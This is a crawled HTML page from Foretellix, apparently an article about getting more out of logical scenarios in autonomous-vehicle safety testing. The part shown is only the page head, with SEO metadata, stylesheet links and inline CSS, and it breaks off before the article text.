

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.foretellix.com/how-do-you-get-more-out-of-your-logical-scenarios-and-how-do-abstract-scenarios-take-productivity-and-safety-to-a-new-level/
body_size: 104678
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>How to get more out of your logical scenarios? - Foretellix</title>
	<link rel="canonical" href="https://www.foretellix.com/how-do-you-get-more-out-of-your-logical-scenarios-and-how-do-abstract-scenarios-take-productivity-and-safety-to-a-new-level/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How to get more out of your logical scenarios? - Foretellix" />
	<meta property="og:description" content="More than 350 years ago, Sir Isaac Newton formulated the theory of gravity and laws of motion." />
	<meta property="og:url" content="https://www.foretellix.com/how-do-you-get-more-out-of-your-logical-scenarios-and-how-do-abstract-scenarios-take-productivity-and-safety-to-a-new-level/" />
	<meta property="og:site_name" content="Foretellix" />
	<meta property="article:published_time" content="2022-12-08T19:49:52+00:00" />
	<meta property="article:modified_time" content="2025-10-19T13:19:48+00:00" />
	<meta property="og:image" content="https://www.foretellix.com/wp-content/uploads/2022/08/Events-2023-612-×-354-px-4.png" />
	<meta property="og:image:width" content="612" />
	<meta property="og:image:height" content="354" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Sharon Rosenberg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Sharon Rosenberg" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="9 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.foretellix.com/how-do-you-get-more-out-of-your-logical-scenarios-and-how-do-abstract-scenarios-take-productivity-and-safety-to-a-new-level/#article","isPartOf":{"@id":"https://www.foretellix.com/how-do-you-get-more-out-of-your-logical-scenarios-and-how-do-abstract-scenarios-take-productivity-and-safety-to-a-new-level/"},"author":{"name":"Sharon Rosenberg","@id":"https://www.foretellix.com/#/schema/person/b5c3e21dffdb049437cc64355fe59d11"},"headline":"How to get more out of your logical scenarios?","datePublished":"2022-12-08T19:49:52+00:00","dateModified":"2025-10-19T13:19:48+00:00","mainEntityOfPage":{"@id":"https://www.foretellix.com/how-do-you-get-more-out-of-your-logical-scenarios-and-how-do-abstract-scenarios-take-productivity-and-safety-to-a-new-level/"},"wordCount":1902,"commentCount":0,"publisher":{"@id":"https://www.foretellix.com/#organization"},"image":{"@id":"https://www.foretellix.com/how-do-you-get-more-out-of-your-logical-scenarios-and-how-do-abstract-scenarios-take-productivity-and-safety-to-a-new-level/#primaryimage"},"thumbnailUrl":"https://www.foretellix.com/wp-content/uploads/2022/08/Events-2023-612-×-354-px-4.png","keywords":["OSC2"],"articleSection":["OSC2","Safety"],"inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.foretellix.com/how-do-you-get-more-out-of-your-logical-scenarios-and-how-do-abstract-scenarios-take-productivity-and-safety-to-a-new-level/#respond"]}]},{"@type":"WebPage","@id":"https://www.foretellix.com/how-do-you-get-more-out-of-your-logical-scenarios-and-how-do-abstract-scenarios-take-productivity-and-safety-to-a-new-level/","url":"https://www.foretellix.com/how-do-you-get-more-out-of-your-logical-scenarios-and-how-do-abstract-scenarios-take-productivity-and-safety-to-a-new-level/","name":"How to get more out of your logical scenarios? - Foretellix","isPartOf":{"@id":"https://www.foretellix.com/#website"},"primaryImageOfPage":{"@id":"https://www.foretellix.com/how-do-you-get-more-out-of-your-logical-scenarios-and-how-do-abstract-scenarios-take-productivity-and-safety-to-a-new-level/#primaryimage"},"image":{"@id":"https://www.foretellix.com/how-do-you-get-more-out-of-your-logical-scenarios-and-how-do-abstract-scenarios-take-productivity-and-safety-to-a-new-level/#primaryimage"},"thumbnailUrl":"https://www.foretellix.com/wp-content/uploads/2022/08/Events-2023-612-×-354-px-4.png","datePublished":"2022-12-08T19:49:52+00:00","dateModified":"2025-10-19T13:19:48+00:00","breadcrumb":{"@id":"https://www.foretellix.com/how-do-you-get-more-out-of-your-logical-scenarios-and-how-do-abstract-scenarios-take-productivity-and-safety-to-a-new-level/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.foretellix.com/how-do-you-get-more-out-of-your-logical-scenarios-and-how-do-abstract-scenarios-take-productivity-and-safety-to-a-new-level/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.foretellix.com/how-do-you-get-more-out-of-your-logical-scenarios-and-how-do-abstract-scenarios-take-productivity-and-safety-to-a-new-level/#primaryimage","url":"https://www.foretellix.com/wp-content/uploads/2022/08/Events-2023-612-×-354-px-4.png","contentUrl":"https://www.foretellix.com/wp-content/uploads/2022/08/Events-2023-612-×-354-px-4.png","width":612,"height":354},{"@type":"BreadcrumbList","@id":"https://www.foretellix.com/how-do-you-get-more-out-of-your-logical-scenarios-and-how-do-abstract-scenarios-take-productivity-and-safety-to-a-new-level/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.foretellix.com/"},{"@type":"ListItem","position":2,"name":"How to get more out of your logical scenarios?"}]},{"@type":"WebSite","@id":"https://www.foretellix.com/#website","url":"https://www.foretellix.com/","name":"Foretellix","description":"Safety for the road ahead.","publisher":{"@id":"https://www.foretellix.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.foretellix.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.foretellix.com/#organization","name":"Foretellix","url":"https://www.foretellix.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.foretellix.com/#/schema/logo/image/","url":"https://www.foretellix.com/wp-content/uploads/2022/11/ForetellixWoutTaglineColorWhite-01-2-1.svg","contentUrl":"https://www.foretellix.com/wp-content/uploads/2022/11/ForetellixWoutTaglineColorWhite-01-2-1.svg","width":400,"height":88.26666666666667,"caption":"Foretellix"},"image":{"@id":"https://www.foretellix.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.foretellix.com/#/schema/person/b5c3e21dffdb049437cc64355fe59d11","name":"Sharon Rosenberg","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.foretellix.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8338f39e9529dd78398a3615cddcab6168757f09dc8941071f1a0a3207eea57b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8338f39e9529dd78398a3615cddcab6168757f09dc8941071f1a0a3207eea57b?s=96&d=mm&r=g","caption":"Sharon Rosenberg"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.foretellix.com' />
<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel="alternate" type="application/rss+xml" title="Foretellix &raquo; Feed" href="https://www.foretellix.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Foretellix &raquo; Comments Feed" href="https://www.foretellix.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Foretellix &raquo; How to get more out of your logical scenarios? Comments Feed" href="https://www.foretellix.com/how-do-you-get-more-out-of-your-logical-scenarios-and-how-do-abstract-scenarios-take-productivity-and-safety-to-a-new-level/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.foretellix.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.foretellix.com%2Fhow-do-you-get-more-out-of-your-logical-scenarios-and-how-do-abstract-scenarios-take-productivity-and-safety-to-a-new-level%2F&#038;lang=en" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.foretellix.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.foretellix.com%2Fhow-do-you-get-more-out-of-your-logical-scenarios-and-how-do-abstract-scenarios-take-productivity-and-safety-to-a-new-level%2F&#038;format=xml&#038;lang=en" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.foretellix.com/wp-includes/css/dashicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://www.foretellix.com/wp-content/plugins/menu-icons/css/extra.css?ver=0.13.20' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.foretellix.com/wp-includes/css/dist/block-library/style.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://www.foretellix.com/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.8.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.foretellix.com/wp-content/plugins/cookie-notice/css/front.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='pafe-extension-style-css' href='https://www.foretellix.com/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/extension.min.css?ver=7.1.67' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://www.foretellix.com/wp-content/themes/foretellix/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='foretellix-style-css' href='https://www.foretellix.com/wp-content/themes/foretellix-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jet-menu-public-styles-css' href='https://www.foretellix.com/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=2.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='jet-popup-frontend-css' href='https://www.foretellix.com/wp-content/plugins/jet-popup/assets/css/jet-popup-frontend.css?ver=2.0.20.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.foretellix.com/wp-content/uploads/elementor/css/custom-frontend.css?ver=1768792503' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-3162{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-37e5d35:#4054B2;--e-global-color-56a881ea:#23A455;--e-global-color-4a42fba2:#000;--e-global-color-3c5abde7:#FFF;--e-global-color-6d5ea0c:#4A365F;--e-global-color-6c793fc:#4B3760;--e-global-color-95da448:#69C8C4;--e-global-color-1bfb05f:#1E1E1E;--e-global-color-fd8f455:#006573;--e-global-color-95c10a3:#434344;--e-global-color-c4ede5e:#EBF3F3;--e-global-color-272c459:#03424A;--e-global-color-f3cfda0:#015561;--e-global-color-e41a87e:#1E1E1E;--e-global-color-8501b19:#434344;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-79e08a2-font-family:"Poppins";--e-global-typography-79e08a2-font-size:24px;--e-global-typography-79e08a2-font-weight:500;--e-global-typography-79e08a2-line-height:35px;--e-global-typography-79e08a2-letter-spacing:-0.5px;--e-global-typography-1c37e05-font-family:"Poppins";--e-global-typography-1c37e05-font-size:18px;--e-global-typography-1c37e05-font-weight:400;--e-global-typography-1c37e05-line-height:32px;--e-global-typography-1c37e05-letter-spacing:0px;--e-global-typography-1c37e05-word-spacing:0px;--e-global-typography-154654e-font-family:"Poppins";--e-global-typography-154654e-font-size:18px;--e-global-typography-154654e-font-weight:400;--e-global-typography-154654e-line-height:25px;--e-global-typography-154654e-letter-spacing:0px;--e-global-typography-154654e-word-spacing:0px;}.elementor-kit-3162 e-page-transition{background-color:#FFBC7D;}.elementor-kit-3162 h2{font-weight:500;}.elementor-kit-3162 h3{font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1500px;}.e-con{--container-max-width:1500px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1279px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:1278px){.elementor-kit-3162{--e-global-typography-79e08a2-font-size:26px;--e-global-typography-79e08a2-line-height:35px;--e-global-typography-1c37e05-font-size:22px;--e-global-typography-1c37e05-line-height:1.3em;--e-global-typography-154654e-font-size:22px;--e-global-typography-154654e-line-height:1.3em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-17069 .elementor-element.elementor-element-60883450 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-17069 .elementor-element.elementor-element-60883450:not(.elementor-motion-effects-element-type-background), .elementor-17069 .elementor-element.elementor-element-60883450 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-17069 .elementor-element.elementor-element-60883450 > .elementor-container{min-height:10px;}.elementor-17069 .elementor-element.elementor-element-60883450{border-style:solid;border-width:0px 0px 1px 0px;border-color:#F9F9F9;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:9999;}.elementor-17069 .elementor-element.elementor-element-60883450, .elementor-17069 .elementor-element.elementor-element-60883450 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-17069 .elementor-element.elementor-element-60883450 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17069 .elementor-element.elementor-element-6ea75d8 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-17069 .elementor-element.elementor-element-6ea75d8.elementor-element{--order:-99999 /* order start hack */;}.elementor-17069 .elementor-element.elementor-element-6ea75d8{text-align:start;}.elementor-17069 .elementor-element.elementor-element-6ea75d8 img{width:164px;max-width:100%;height:34px;}.elementor-17069 .elementor-element.elementor-element-867510e .elementor-menu-toggle{margin-right:auto;}.elementor-17069 .elementor-element.elementor-element-867510e .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:300;font-style:normal;line-height:22px;}.elementor-17069 .elementor-element.elementor-element-867510e .elementor-nav-menu--main .elementor-item{color:#434344;fill:#434344;}.elementor-17069 .elementor-element.elementor-element-867510e .elementor-nav-menu--main .elementor-item:hover,
					.elementor-17069 .elementor-element.elementor-element-867510e .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-17069 .elementor-element.elementor-element-867510e .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-17069 .elementor-element.elementor-element-867510e .elementor-nav-menu--main .elementor-item:focus{color:#015561;fill:#015561;}.elementor-17069 .elementor-element.elementor-element-867510e .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#015561;}.elementor-17069 .elementor-element.elementor-element-867510e .elementor-nav-menu--dropdown a, .elementor-17069 .elementor-element.elementor-element-867510e .elementor-menu-toggle{color:#010101;fill:#010101;}.elementor-17069 .elementor-element.elementor-element-867510e .elementor-nav-menu--dropdown{background-color:#FFFFFF;border-radius:8px 8px 8px 8px;}.elementor-17069 .elementor-element.elementor-element-867510e .elementor-nav-menu--dropdown a:hover,
					.elementor-17069 .elementor-element.elementor-element-867510e .elementor-nav-menu--dropdown a:focus,
					.elementor-17069 .elementor-element.elementor-element-867510e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-17069 .elementor-element.elementor-element-867510e .elementor-nav-menu--dropdown a.highlighted,
					.elementor-17069 .elementor-element.elementor-element-867510e .elementor-menu-toggle:hover,
					.elementor-17069 .elementor-element.elementor-element-867510e .elementor-menu-toggle:focus{color:#015561;}.elementor-17069 .elementor-element.elementor-element-867510e .elementor-nav-menu--dropdown a:hover,
					.elementor-17069 .elementor-element.elementor-element-867510e .elementor-nav-menu--dropdown a:focus,
					.elementor-17069 .elementor-element.elementor-element-867510e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-17069 .elementor-element.elementor-element-867510e .elementor-nav-menu--dropdown a.highlighted{background-color:#02020100;}.elementor-17069 .elementor-element.elementor-element-867510e .elementor-nav-menu--dropdown a.elementor-item-active{color:#015561;}.elementor-17069 .elementor-element.elementor-element-867510e .elementor-nav-menu--dropdown .elementor-item, .elementor-17069 .elementor-element.elementor-element-867510e .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;text-transform:none;font-style:normal;}.elementor-17069 .elementor-element.elementor-element-867510e .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:8px;border-top-right-radius:8px;}.elementor-17069 .elementor-element.elementor-element-867510e .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:8px;border-bottom-left-radius:8px;}.elementor-17069 .elementor-element.elementor-element-867510e .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-17069 